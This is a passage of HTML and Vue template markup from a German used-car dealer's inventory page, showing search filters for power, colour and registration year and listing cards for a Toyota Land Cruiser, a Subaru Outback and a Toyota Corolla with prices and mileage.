                                                    :static-values="[{&quot;display&quot;:&quot;33&quot;,&quot;controlDisplay&quot;:&quot;&gt; 33&quot;,&quot;value&quot;:33},{&quot;display&quot;:&quot;49&quot;,&quot;controlDisplay&quot;:&quot;&gt; 49&quot;,&quot;value&quot;:49},{&quot;display&quot;:&quot;58&quot;,&quot;controlDisplay&quot;:&quot;&gt; 58&quot;,&quot;value&quot;:58},{&quot;display&quot;:&quot;73&quot;,&quot;controlDisplay&quot;:&quot;&gt; 73&quot;,&quot;value&quot;:73},{&quot;display&quot;:&quot;88&quot;,&quot;controlDisplay&quot;:&quot;&gt; 88&quot;,&quot;value&quot;:88},{&quot;display&quot;:&quot;99&quot;,&quot;controlDisplay&quot;:&quot;&gt; 99&quot;,&quot;value&quot;:99},{&quot;display&quot;:&quot;117&quot;,&quot;controlDisplay&quot;:&quot;&gt; 117&quot;,&quot;value&quot;:117},{&quot;display&quot;:&quot;129&quot;,&quot;controlDisplay&quot;:&quot;&gt; 129&quot;,&quot;value&quot;:129},{&quot;display&quot;:&quot;148&quot;,&quot;controlDisplay&quot;:&quot;&gt; 148&quot;,&quot;value&quot;:148},{&quot;display&quot;:&quot;199&quot;,&quot;controlDisplay&quot;:&quot;&gt; 199&quot;,&quot;value&quot;:199},{&quot;display&quot;:&quot;250&quot;,&quot;controlDisplay&quot;:&quot;&gt; 250&quot;,&quot;value&quot;:250}]"
                                >
            <div slot-scope="numberField" :class="{'vehica-active-number': numberField.value !== ''}">
                <v-select
                        label="display"
                        :options="numberField.staticValues"
                        :value="numberField.currentOption"
                        @input="numberField.onSelectValueChange"
                        :append-to-body="false"
                        :searchable="false"
                        placeholder="Min Leistung (PS)"
                >
                    <template #option="option">
                        <div class="vehica-option">
                            {{ option.controlDisplay }}
                        </div>
                    </template>

                    <template #selected-option="option">
                        <div class="vehica-option">
                            {{ option.controlDisplay }}
                        </div>
                    </template>
                </v-select>
            </div>
        </vehica-number-search-field>
    </div><div class="vehica-results__field vehica-relation-field">
    <vehica-taxonomy-search-field
            :taxonomy="{&quot;name&quot;:&quot;Farbe&quot;,&quot;key&quot;:&quot;vehica_6666&quot;,&quot;id&quot;:6666,&quot;parent&quot;:[],&quot;rewrite&quot;:&quot;color&quot;}"
            :filters="searchFormProps.filters"
            :terms="[{&quot;id&quot;:2323,&quot;key&quot;:&quot;vehica_2323&quot;,&quot;name&quot;:&quot;Grau&quot;,&quot;slug&quot;:&quot;grey&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/?color=grey&quot;,&quot;postsNumber&quot;:17,&quot;type&quot;:&quot;vehica_term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?color=grey&quot;,&quot;taxonomy&quot;:&quot;color&quot;,&quot;taxonomyKey&quot;:&quot;vehica_6666&quot;},{&quot;id&quot;:2328,&quot;key&quot;:&quot;vehica_2328&quot;,&quot;name&quot;:&quot;Wei\u00df&quot;,&quot;slug&quot;:&quot;white&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/?color=white&quot;,&quot;postsNumber&quot;:15,&quot;type&quot;:&quot;vehica_term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?color=white&quot;,&quot;taxonomy&quot;:&quot;color&quot;,&quot;taxonomyKey&quot;:&quot;vehica_6666&quot;},{&quot;id&quot;:2374,&quot;key&quot;:&quot;vehica_2374&quot;,&quot;name&quot;:&quot;Schwarz&quot;,&quot;slug&quot;:&quot;black&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/?color=black&quot;,&quot;postsNumber&quot;:8,&quot;type&quot;:&quot;vehica_term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?color=black&quot;,&quot;taxonomy&quot;:&quot;color&quot;,&quot;taxonomyKey&quot;:&quot;vehica_6666&quot;},{&quot;id&quot;:2324,&quot;key&quot;:&quot;vehica_2324&quot;,&quot;name&quot;:&quot;Blau&quot;,&quot;slug&quot;:&quot;blue&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/?color=blue&quot;,&quot;postsNumber&quot;:6,&quot;type&quot;:&quot;vehica_term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?color=blue&quot;,&quot;taxonomy&quot;:&quot;color&quot;,&quot;taxonomyKey&quot;:&quot;vehica_6666&quot;},{&quot;id&quot;:2396,&quot;key&quot;:&quot;vehica_2396&quot;,&quot;name&quot;:&quot;Gr\u00fcn&quot;,&quot;slug&quot;:&quot;green&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/?color=green&quot;,&quot;postsNumber&quot;:5,&quot;type&quot;:&quot;vehica_term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?color=green&quot;,&quot;taxonomy&quot;:&quot;color&quot;,&quot;taxonomyKey&quot;:&quot;vehica_6666&quot;},{&quot;id&quot;:2347,&quot;key&quot;:&quot;vehica_2347&quot;,&quot;name&quot;:&quot;SILVER&quot;,&quot;slug&quot;:&quot;silver&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/?color=silver&quot;,&quot;postsNumber&quot;:4,&quot;type&quot;:&quot;vehica_term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?color=silver&quot;,&quot;taxonomy&quot;:&quot;color&quot;,&quot;taxonomyKey&quot;:&quot;vehica_6666&quot;},{&quot;id&quot;:2337,&quot;key&quot;:&quot;vehica_2337&quot;,&quot;name&quot;:&quot;Rot&quot;,&quot;slug&quot;:&quot;red&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/?color=red&quot;,&quot;postsNumber&quot;:3,&quot;type&quot;:&quot;vehica_term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?color=red&quot;,&quot;taxonomy&quot;:&quot;color&quot;,&quot;taxonomyKey&quot;:&quot;vehica_6666&quot;},{&quot;id&quot;:2576,&quot;key&quot;:&quot;vehica_2576&quot;,&quot;name&quot;:&quot;BEIGE&quot;,&quot;slug&quot;:&quot;beige&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/?color=beige&quot;,&quot;postsNumber&quot;:1,&quot;type&quot;:&quot;vehica_term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?color=beige&quot;,&quot;taxonomy&quot;:&quot;color&quot;,&quot;taxonomyKey&quot;:&quot;vehica_6666&quot;},{&quot;id&quot;:2331,&quot;key&quot;:&quot;vehica_2331&quot;,&quot;name&quot;:&quot;ORANGE&quot;,&quot;slug&quot;:&quot;orange&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/?color=orange&quot;,&quot;postsNumber&quot;:1,&quot;type&quot;:&quot;vehica_term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?color=orange&quot;,&quot;taxonomy&quot;:&quot;color&quot;,&quot;taxonomyKey&quot;:&quot;vehica_6666&quot;},{&quot;id&quot;:3374,&quot;key&quot;:&quot;vehica_3374&quot;,&quot;name&quot;:&quot;PURPLE&quot;,&quot;slug&quot;:&quot;purple&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/?color=purple&quot;,&quot;postsNumber&quot;:1,&quot;type&quot;:&quot;vehica_term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?color=purple&quot;,&quot;taxonomy&quot;:&quot;color&quot;,&quot;taxonomyKey&quot;:&quot;vehica_6666&quot;},{&quot;id&quot;:2352,&quot;key&quot;:&quot;vehica_2352&quot;,&quot;name&quot;:&quot;Brown&quot;,&quot;slug&quot;:&quot;brown&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/?color=brown&quot;,&quot;postsNumber&quot;:0,&quot;type&quot;:&quot;vehica_term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?color=brown&quot;,&quot;taxonomy&quot;:&quot;color&quot;,&quot;taxonomyKey&quot;:&quot;vehica_6666&quot;},{&quot;id&quot;:2370,&quot;key&quot;:&quot;vehica_2370&quot;,&quot;name&quot;:&quot;Gelb&quot;,&quot;slug&quot;:&quot;yellow&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/?color=yellow&quot;,&quot;postsNumber&quot;:0,&quot;type&quot;:&quot;vehica_term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?color=yellow&quot;,&quot;taxonomy&quot;:&quot;color&quot;,&quot;taxonomyKey&quot;:&quot;vehica_6666&quot;},{&quot;id&quot;:2366,&quot;key&quot;:&quot;vehica_2366&quot;,&quot;name&quot;:&quot;Gold&quot;,&quot;slug&quot;:&quot;gold&quot;,&quot;link&quot;:&quot;https:\/\/hardersundreimers.de\/fahrzeuge\/?color=gold&quot;,&quot;postsNumber&quot;:0,&quot;type&quot;:&quot;vehica_term&quot;,&quot;parentTerm&quot;:false,&quot;carsEndpoint&quot;:&quot;https:\/\/hardersundreimers.de\/wp-json\/vehica\/v1\/cars?color=gold&quot;,&quot;taxonomy&quot;:&quot;color&quot;,&quot;taxonomyKey&quot;:&quot;vehica_6666&quot;}]"
            when-empty="disable"
            :terms-count="searchFormProps.terms"
            :disable-sort="false"
            :has-parent="false"
            request-url="https://hardersundreimers.de/wp-admin/admin-post.php?action=vehica/terms/query"
                    >
        <div slot-scope="taxonomyField" :class="{'vehica-active-taxonomy': taxonomyField.selectedTerms.length > 0}">
            <h4 class="vehica-results__field__label">
                Farbe            </h4>

                            <div v-if="false" class="vehica-form-button">
                    Farbe                </div>

                <template>
                    <v-select
                            label="name"
                            :options="taxonomyField.options"
                            :value="taxonomyField.getTerm(taxonomyField.selectedTerm)"
                            @input="taxonomyField.setTerm"
                            @search:focus="taxonomyField.onFocus"
                            :append-to-body="false"
                            :disabled="taxonomyField.disableField"
                            placeholder="Farbe"
                            :selectable="option => option.count > 0"
                                                    :searchable="true"
                                            >
                        <template #option="option">
                            <div class="vehica-option">
                                <span v-html="option.name"></span>

                                                                    <template v-if="option.count">
                                        <span class="vehica-option__count">({{ option.count }})</span>
                                    </template>
                                                            </div>
                        </template>

                        <template #selected-option="option">
                            <span class="vehica-option-selected" v-html="option.name"></span>
                        </template>

                        <template #no-options="{ search, searching, loading }">
                            <span v-if="taxonomyField.inProgress">
                                <i class="vehica-loading-options-spinner fas fa-circle-notch fa-spin"></i>

                                Loading                            </span>

                            <span v-if="!taxonomyField.inProgress">
                                No options                            </span>
                        </template>
                    </v-select>
                </template>
                    </div>
    </vehica-taxonomy-search-field>
</div>
<div class="vehica-results__field vehica-results__field--number vehica-relation-field">
            <div v-if="false" class="vehica-form-button">
            ez        </div>

        <vehica-number-search-field
                :number-field="{&quot;name&quot;:&quot;ez&quot;,&quot;key&quot;:&quot;vehica_21325&quot;,&quot;id&quot;:21325,&quot;rewrite&quot;:&quot;ez&quot;,&quot;rewriteFrom&quot;:&quot;ez-from&quot;,&quot;rewriteTo&quot;:&quot;ez-to&quot;,&quot;decimalPlaces&quot;:0,&quot;decimalSeparator&quot;:&quot;,&quot;,&quot;thousandsSeparator&quot;:&quot;.&quot;,&quot;numberType&quot;:&quot;integer&quot;,&quot;displayBefore&quot;:&quot;&quot;,&quot;displayAfter&quot;:&quot;&quot;}"
                :filters="searchFormProps.filters"
                            number-type="From"
                                                    :static-values="[{&quot;display&quot;:&quot;2.010&quot;,&quot;controlDisplay&quot;:&quot;&gt; 2.010&quot;,&quot;value&quot;:2010},{&quot;display&quot;:&quot;2.011&quot;,&quot;controlDisplay&quot;:&quot;&gt; 2.011&quot;,&quot;value&quot;:2011},{&quot;display&quot;:&quot;2.012&quot;,&quot;controlDisplay&quot;:&quot;&gt; 2.012&quot;,&quot;value&quot;:2012},{&quot;display&quot;:&quot;2.013&quot;,&quot;controlDisplay&quot;:&quot;&gt; 2.013&quot;,&quot;value&quot;:2013},{&quot;display&quot;:&quot;2.014&quot;,&quot;controlDisplay&quot;:&quot;&gt; 2.014&quot;,&quot;value&quot;:2014},{&quot;display&quot;:&quot;2.015&quot;,&quot;controlDisplay&quot;:&quot;&gt; 2.015&quot;,&quot;value&quot;:2015},{&quot;display&quot;:&quot;2.016&quot;,&quot;controlDisplay&quot;:&quot;&gt; 2.016&quot;,&quot;value&quot;:2016},{&quot;display&quot;:&quot;2.017&quot;,&quot;controlDisplay&quot;:&quot;&gt; 2.017&quot;,&quot;value&quot;:2017},{&quot;display&quot;:&quot;2.018&quot;,&quot;controlDisplay&quot;:&quot;&gt; 2.018&quot;,&quot;value&quot;:2018},{&quot;display&quot;:&quot;2.019&quot;,&quot;controlDisplay&quot;:&quot;&gt; 2.019&quot;,&quot;value&quot;:2019},{&quot;display&quot;:&quot;2.020&quot;,&quot;controlDisplay&quot;:&quot;&gt; 2.020&quot;,&quot;value&quot;:2020},{&quot;display&quot;:&quot;2.021&quot;,&quot;controlDisplay&quot;:&quot;&gt; 2.021&quot;,&quot;value&quot;:2021},{&quot;display&quot;:&quot;2.023&quot;,&quot;controlDisplay&quot;:&quot;&gt; 2.023&quot;,&quot;value&quot;:2023},{&quot;display&quot;:&quot;2.024&quot;,&quot;controlDisplay&quot;:&quot;&gt; 2.024&quot;,&quot;value&quot;:2024},{&quot;display&quot;:&quot;2.025&quot;,&quot;controlDisplay&quot;:&quot;&gt; 2.025&quot;,&quot;value&quot;:2025}]"
                                >
            <div slot-scope="numberField" :class="{'vehica-active-number': numberField.value !== ''}">
                <v-select
                        label="display"
                        :options="numberField.staticValues"
                        :value="numberField.currentOption"
                        @input="numberField.onSelectValueChange"
                        :append-to-body="false"
                        :searchable="false"
                        placeholder="Erstzulassung ab"
                >
                    <template #option="option">
                        <div class="vehica-option">
                            {{ option.controlDisplay }}
                        </div>
                    </template>

                    <template #selected-option="option">
                        <div class="vehica-option">
                            {{ option.controlDisplay }}
                        </div>
                    </template>
                </v-select>
            </div>
        </vehica-number-search-field>
    </div>                                <div class="vehica-results__fields__clear-load-more">
                                    <div
                                            class="vehica-results__fields__clear"
                                            @click="searchFormProps.reset"
                                    >
                                        zurücksetzen                                    </div>

                                    <div
                                            v-if="showAdvancedFields.showAdvancedButton"
                                            class="vehica-results__advanced-button vehica-results__advanced-button--show-tablet"
                                            @click.prevent="showAdvancedFields.onShowAdvanced"
                                    >
                                        <div v-if="!showAdvancedFields.showAdvanced">
                                            <i class="fas fa-angle-double-down"></i> mehr Filter                                        </div>

                                        <template>
                                            <div v-if="showAdvancedFields.showAdvanced">
                                                <i class="fas fa-angle-double-up"></i> weniger Filter                                            </div>
                                        </template>
                                    </div>
                                </div>

                                <div
                                        @click.prevent="searchFormProps.hideMobileMenu"
                                        class="vehica-results__fields__mobile-section-bottom"
                                >
                                    <button class="vehica-button">
                                        Suchen                                    </button>
                                </div>
                            </div>
                        </vehica-show-advanced-fields>

                        <div class="vehica-inventory-v1__bar">
                            <div class="vehica-inventory-v1__bar__left">
                                                            </div>

                            <div class="vehica-inventory-v1__bar__right">
                                                                    <vehica-compare>
                                        <div
                                                slot-scope="compare"
                                                class="vehica-inventory-v1__compare"
                                                :class="{'vehica-inventory-v1__compare--active': compare.compareMode}"
                                                @click.prevent="compare.setCompareMode"
                                        >
                                            <i class="fas fa-exchange-alt"></i>

                                            Vergleich
                                            <template v-if="compare.compareMode">
                                                ({{ compare.cars.length }})
                                            </template>
                                        </div>
                                    </vehica-compare>
                                
                                                                    <div
                                            class="vehica-inventory-v1__keyword"
                                            :class="{'vehica-inventory-v1__keyword--active': searchFormProps.keyword.length > 0}"
                                    >
                                        <input
                                                @input="searchFormProps.setKeyword($event.target.value)"
                                                :value="searchFormProps.keyword"
                                                type="text"
                                                maxlength="25"
                                                placeholder="Suchbegriff eingeben"
                                                value=""
                                        >

                                        <div
                                                v-if="searchFormProps.keyword.length > 0"
                                                @click="searchFormProps.setKeyword('')"
                                                class="vehica-inventory-v1__clear-keyword"
                                        >
                                            <svg xmlns="http://www.w3.org/2000/svg"
                                                 width="10" height="10">
                                                <path d="M6.895455 5l2.842897-2.842898c.348864-.348863.348864-.914488 0-1.263636L9.106534.261648c-.348864-.348864-.914489-.348864-1.263636 0L5 3.104545 2.157102.261648c-.348863-.348864-.914488-.348864-1.263636 0L.261648.893466c-.348864.348864-.348864.914489 0 1.263636L3.104545 5 .261648 7.842898c-.348864.348863-.348864.914488 0 1.263636l.631818.631818c.348864.348864.914773.348864 1.263636 0L5 6.895455l2.842898 2.842897c.348863.348864.914772.348864 1.263636 0l.631818-.631818c.348864-.348864.348864-.914489 0-1.263636L6.895455 5z"></path>
                                            </svg>
                                        </div>

                                        <div class="vehica-inventory-v1__keyword__icon">
                                            <i class="fas fa-search"></i>
                                        </div>
                                    </div>
                                
                            </div>
                        </div>
                    </div>
                </div>

                <div class="vehica-inventory-v1__loader">
                    <svg width="120" height="30" viewBox="0 0 120 30" xmlns="http://www.w3.org/2000/svg" fill="#fff">
                        <circle cx="15" cy="15" r="15">
                            <animate attributeName="r" from="15" to="15"
                                     begin="0s" dur="0.8s"
                                     values="15;9;15" calcMode="linear"
                                     repeatCount="indefinite"/>
                            <animate attributeName="fill-opacity" from="1" to="1"
                                     begin="0s" dur="0.8s"
                                     values="1;.5;1" calcMode="linear"
                                     repeatCount="indefinite"/>
                        </circle>
                        <circle cx="60" cy="15" r="9" fill-opacity="0.3">
                            <animate attributeName="r" from="9" to="9"
                                     begin="0s" dur="0.8s"
                                     values="9;15;9" calcMode="linear"
                                     repeatCount="indefinite"/>
                            <animate attributeName="fill-opacity" from="0.5" to="0.5"
                                     begin="0s" dur="0.8s"
                                     values=".5;1;.5" calcMode="linear"
                                     repeatCount="indefinite"/>
                        </circle>
                        <circle cx="105" cy="15" r="15">
                            <animate attributeName="r" from="15" to="15"
                                     begin="0s" dur="0.8s"
                                     values="15;9;15" calcMode="linear"
                                     repeatCount="indefinite"/>
                            <animate attributeName="fill-opacity" from="1" to="1"
                                     begin="0s" dur="0.8s"
                                     values="1;.5;1" calcMode="linear"
                                     repeatCount="indefinite"/>
                        </circle>
                    </svg>
                </div>

                <div class="vehica-inventory-v1__middle">
                    <div>
                        <div v-if="false" class="vehica-inventory-v1__title">
                            <span>61</span>
                                                            Treffer                                                    </div>

                        <template>
                            <div class="vehica-inventory-v1__title">
                                <template v-if="searchFormProps.resultsCount === 1">
                                    {{ searchFormProps.resultsCount }}
                                    Treffer                                </template>

                                <template v-if="searchFormProps.resultsCount !== 1">
                                    {{ searchFormProps.resultsCount }}
                                    Treffer                                </template>
                            </div>
                        </template>
                    </div>

                                            <div class="vehica-inventory-v1__sort">
                                                        <div class="vehica-inventory-v1__sort__heading">
                                Sortiere nach:
                            </div>

                            <div class="vehica-inventory-v1__sort__select">
                                <div v-if="false" class="vehica-form-button">
                                    Neuste zuerst                                </div>

                                <template>
                                    <v-select
                                            :options="[{&quot;name&quot;:&quot;Beste Treffer&quot;,&quot;key&quot;:&quot;featured&quot;},{&quot;name&quot;:&quot;Neuste zuerst&quot;,&quot;key&quot;:&quot;neuste&quot;}]"
                                            label="name"
                                            :append-to-body="false"
                                            :reduce="option => option.key"
                                            @input="searchFormProps.setSortBy"
                                            :clearable="false"
                                            :value="searchFormProps.sortBy"
                                            :searchable="false"
                                    >
                                    </v-select>
                                </template>
                            </div>
                        </div>
                                    </div>

                <div>
                                            <div class="vehica-inventory-v1__results">
                                                            <div class="vehica-inventory-v1__results__card">
                                    <div
        id="vehica-car-45268"
        class="vehica-car-card vehica-car-card-v2 startklar_moded"
>
    <div class="vehica-car-card__inner">
        <a class="vehica-car-card-link" href="https://hardersundreimers.de/listing/toyota-land-cruiser-2-8-d-4d-executive-navi-ahk-acc-led/">
            <div
                    class="vehica-car-card__image sasa"
                    style="padding-top: 100%;"
            >
                                    <template>
                        <vehica-add-to-compare
                                :car-id="45268"
                                :add-class="true"
                        >
                            <div slot-scope="addToCompare">
                                <transition name="vehica-car-card__compare">
                                    <div
                                            v-if="addToCompare.compareMode"
                                            class="vehica-car-card__compare"
                                    >
                                        <div class="vehica-compare-add">
                                            <div
                                                    class="vehica-checkbox"
                                                    @click.prevent="addToCompare.set"
                                            >
                                                <input
                                                        id="vehica-compare--45268"
                                                        type="checkbox"
                                                        :checked="addToCompare.isAdded"
                                                >

                                                <label for="vehica-compare--45268">
                                                    Vergleich                                                </label>
                                            </div>
                                        </div>
                                    </div>
                                </transition>
                            </div>
                        </vehica-add-to-compare>
                    </template>
                
                            </div>
        </a>

        
        <div class="vehica-car-card__image-bg">
            <div
                    class="vehica-car-card__image zzz"
                    style="padding-top: 100%;"
            >
                                    <img decoding="async"
                                                    src="https://hardersundreimers.de/wp-content/uploads/cars_pictures_1/2448746_01-467x350.jpg"
                                                    alt="TOYOTA Land Cruiser 2.8 D-4D Executive NAVI AHK ACC LED"
                    >
                
                                    <div class="vehica-car-card__image-info">
                        <span class="vehica-car-card__image-info__photos">
                            <i class="far fa-images"></i>
                            <span>34</span>
                        </span>
                    </div>
                            </div>
        </div>

        <div class="vehica-car-card__content">
            <a
                    class="vehica-car-card__name"
                    href="https://hardersundreimers.de/listing/toyota-land-cruiser-2-8-d-4d-executive-navi-ahk-acc-led/"
                    title="TOYOTA Land Cruiser 2.8 D-4D Executive NAVI AHK ACC LED"
            >
                TOYOTA Land Cruiser 2.8 D-4D Executive NAVI AHK ACC LED            </a>

                            <div class="vehica-car-card__price">
                    43.880,- €                    <div class="vat_data">
                        MwSt. nicht ausweisbar 
                    </div>
                         
                   
                                        
                    
                </div>
            			
			
			
			                <div class="vehica-car-card__separator"></div>

                <div class="vehica-car-card__info">
                                            <div class="vehica-car-card__info__single">
                            Gebrauchtwagen                        </div>
                                            <div class="vehica-car-card__info__single">
                            DIESEL                        </div>
                                            <div class="vehica-car-card__info__single">
                            Automatikgetriebe                        </div>
                                            <div class="vehica-car-card__info__single">
                            130 kW (177 PS)                        </div>
                                            <div class="vehica-car-card__info__single">
                            04/2018                        </div>
                                            <div class="vehica-car-card__info__single">
                            138.428km                        </div>
                                    </div>
                        

			
			
			

            <div class="card_v2_footer_spaser">
            </div>
            <div class="card_v2_footer_wrap"> 
				<div class="consumption_and_co2">
            <div>CO₂-Klasse komb.<sup>*</sup> <strong></strong></div><div>Verbr./100km komb.<sup>*</sup> <strong></strong></div><div>CO₂/km komb.<sup>*</sup> <strong></strong></div><div>Elektrische Reichweite <sup>*</sup> <strong></strong></div></div>
                <button  class="wpcf7-form-control wpcf7-submit vehica-button vehica-button--icon vehica-button--icon--send">Zum Angebot &gt;</button>
            </div>
                        
                        
        </div>
    </div>
</div>







                                </div>
                                                            <div class="vehica-inventory-v1__results__card">
                                    <div
        id="vehica-car-45145"
        class="vehica-car-card vehica-car-card-v2 startklar_moded"
>
    <div class="vehica-car-card__inner">
        <a class="vehica-car-card-link" href="https://hardersundreimers.de/listing/subaru-outback-2-5i-active-ahk-abn-22t-acc-pdc-led/">
            <div
                    class="vehica-car-card__image sasa"
                    style="padding-top: 100%;"
            >
                                    <template>
                        <vehica-add-to-compare
                                :car-id="45145"
                                :add-class="true"
                        >
                            <div slot-scope="addToCompare">
                                <transition name="vehica-car-card__compare">
                                    <div
                                            v-if="addToCompare.compareMode"
                                            class="vehica-car-card__compare"
                                    >
                                        <div class="vehica-compare-add">
                                            <div
                                                    class="vehica-checkbox"
                                                    @click.prevent="addToCompare.set"
                                            >
                                                <input
                                                        id="vehica-compare--45145"
                                                        type="checkbox"
                                                        :checked="addToCompare.isAdded"
                                                >

                                                <label for="vehica-compare--45145">
                                                    Vergleich                                                </label>
                                            </div>
                                        </div>
                                    </div>
                                </transition>
                            </div>
                        </vehica-add-to-compare>
                    </template>
                
                            </div>
        </a>

        
        <div class="vehica-car-card__image-bg">
            <div
                    class="vehica-car-card__image zzz"
                    style="padding-top: 100%;"
            >
                                    <img decoding="async"
                                                    src="https://hardersundreimers.de/wp-content/uploads/cars_pictures_1/2446447_01-467x350.jpg"
                                                    alt="SUBARU Outback 2.5i Active AHK abn. 2,2t ACC PDC LED"
                    >
                
                                    <div class="vehica-car-card__image-info">
                        <span class="vehica-car-card__image-info__photos">
                            <i class="far fa-images"></i>
                            <span>32</span>
                        </span>
                    </div>
                            </div>
        </div>

        <div class="vehica-car-card__content">
            <a
                    class="vehica-car-card__name"
                    href="https://hardersundreimers.de/listing/subaru-outback-2-5i-active-ahk-abn-22t-acc-pdc-led/"
                    title="SUBARU Outback 2.5i Active AHK abn. 2,2t ACC PDC LED"
            >
                SUBARU Outback 2.5i Active AHK abn. 2,2t ACC PDC LED            </a>

                            <div class="vehica-car-card__price">
                    44.880,- €                    <div class="vat_data">
                        MwSt. ausweisbar 
                    </div>
                         
                   
                    <div class="second energy_koef_label energy_class_g"  title='bei entladener Batterie'>G</div>                    
                    
                </div>
            			
			
			
			                <div class="vehica-car-card__separator"></div>

                <div class="vehica-car-card__info">
                                            <div class="vehica-car-card__info__single">
                            Vorführwagen                        </div>
                                            <div class="vehica-car-card__info__single">
                            Benzin                        </div>
                                            <div class="vehica-car-card__info__single">
                            Automatikgetriebe                        </div>
                                            <div class="vehica-car-card__info__single">
                            124 kW (169 PS)                        </div>
                                            <div class="vehica-car-card__info__single">
                            08/2025                        </div>
                                            <div class="vehica-car-card__info__single">
                            4.800km                        </div>
                                    </div>
                        

			
			
			

            <div class="card_v2_footer_spaser">
            </div>
            <div class="card_v2_footer_wrap"> 
				<div class="consumption_and_co2">
            <div>CO₂-Klasse komb.<sup>*</sup> <strong>G</strong></div><div>Verbr./100km komb.<sup>*</sup> <strong>8.6l</strong></div><div>CO₂/km komb.<sup>*</sup> <strong>193g</strong></div><div>Elektrische Reichweite <sup>*</sup> <strong></strong></div></div>
                <button  class="wpcf7-form-control wpcf7-submit vehica-button vehica-button--icon vehica-button--icon--send">Zum Angebot &gt;</button>
            </div>
                        
                        
        </div>
    </div>
</div>







                                </div>
                                                            <div class="vehica-inventory-v1__results__card">
                                    <div
        id="vehica-car-49465"
        class="vehica-car-card vehica-car-card-v2 startklar_moded"
>
    <div class="vehica-car-card__inner">
        <a class="vehica-car-card-link" href="https://hardersundreimers.de/listing/toyota-corolla-touring-sports-2-0-hybrid-club-acc-led/">
            <div
                    class="vehica-car-card__image sasa"
                    style="padding-top: 100%;"
            >
                                    <template>
                        <vehica-add-to-compare
                                :car-id="49465"
                                :add-class="true"
                        >
                            <div slot-scope="addToCompare">
                                <transition name="vehica-car-card__compare">
                                    <div
                                            v-if="addToCompare.compareMode"
                                            class="vehica-car-card__compare"
                                    >
                                        <div class="vehica-compare-add">
                                            <div
                                                    class="vehica-checkbox"
                                                    @click.prevent="addToCompare.set"
                                            >
                                                <input
                                                        id="vehica-compare--49465"
                                                        type="checkbox"
                                                        :checked="addToCompare.isAdded"
                                                >

                                                <label for="vehica-compare--49465">
                                                    Vergleich                                                </label>
                                            </div>
                                        </div>
                                    </div>
                                </transition>
                            </div>
                        </vehica-add-to-compare>
                    </template>
                
                            </div>
        </a>

        
        <div class="vehica-car-card__image-bg">
            <div
                    class="vehica-car-card__image zzz"
                    style="padding-top: 100%;"
            >
                                    <img decoding="async"
                                                    src="https://hardersundreimers.de/wp-content/uploads/cars_pictures_1/2493230_01-467x350.jpg"
                                                    alt="TOYOTA Corolla Touring Sports 2.0 Hybrid Club ACC LED"
                    >
                
                                    <div class="vehica-car-card__image-info">
                        <span class="vehica-car-card__image-info__photos">
                            <i class="far fa-images"></i>
                            <span>27</span>
                        </span>
                    </div>
                            </div>
        </div>

        <div class="vehica-car-card__content">
            <a
                    class="vehica-car-card__name"
                    href="https://hardersundreimers.de/listing/toyota-corolla-touring-sports-2-0-hybrid-club-acc-led/"
                    title="TOYOTA Corolla Touring Sports 2.0 Hybrid Club ACC LED"
            >
                TOYOTA Corolla Touring Sports 2.0 Hybrid Club ACC LED            </a>

                            <div class="vehica-car-card__price">
                    19.880,- €                    <div class="vat_data">
                        MwSt. nicht ausweisbar 
                    </div>
                         
                   
                                        
                    
                </div>
            			
			
			
			                <div class="vehica-car-card__separator"></div>

                <div class="vehica-car-card__info">
                                            <div class="vehica-car-card__info__single">
                            Gebrauchtwagen                        </div>
                                            <div class="vehica-car-card__info__single">
                            Hybrid                        </div>
                                            <div class="vehica-car-card__info__single">
                            Automatikgetriebe                        </div>
                                            <div class="vehica-car-card__info__single">
                            135 kW (184 PS)                        </div>
                                            <div class="vehica-car-card__info__single">
                            04/2019                        </div>
                                            <div class="vehica-car-card__info__single">
                            131.312km                        </div>
                                    </div>
                        

			
			
			

            <div class="card_v2_footer_spaser">
            </div>
            <div class="card_v2_footer_wrap"> 
				<div class="consumption_and_co2">
